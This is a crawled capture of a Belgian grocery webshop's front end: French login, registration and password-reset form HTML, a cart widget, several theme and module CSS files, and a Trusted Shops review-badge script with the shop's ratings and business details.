		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1769226778551
body_size: 73
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"78","content":"<ul class=\"deal-clock lof-clock-78-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css
body_size: -2
content:
.totshowmailalerts_product {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,0.2);
    background: #fff;
    padding: 20px;
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css
body_size: 172
content:
/**
 * 2008-2020 Prestaworld
 *
 * All right is reserved,
 *
 * @author    Prestaworld <prestaworld12@gmail.com>
 * @copyright 2008-2020 Prestaworld
 * @license   One Paid Licence By WebSite Using This Module. No Rent. No Sell. No Share.
 */

#_desktop_contact_link, #tf_translator_nav1 {
    float: left;
}
#tf_translator_nav1 {
    float: left;
    padding: 13px 0px 0px 30px;
}
#tf_translator_top {
    float: right;
    margin: 8px;
}
#tf_translator_bo_nav {
    position: absolute;
    left: 50%;
    padding: 8px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1329
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:72,overallRatingCount:971,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:68}},reviews:[{average:5,buyerStatement:"Très bien, un peu plus cher mais produits de qualités et très bons.",rawChangeDate:"2026-01-21T13:52:58.000Z",changeDate:"21/01/2026",transactionDate:"16/01/2026"},{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"Rue Edmond Laffineur 5",country:"BE",city:"Wavre",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-23T05:17:11.008Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);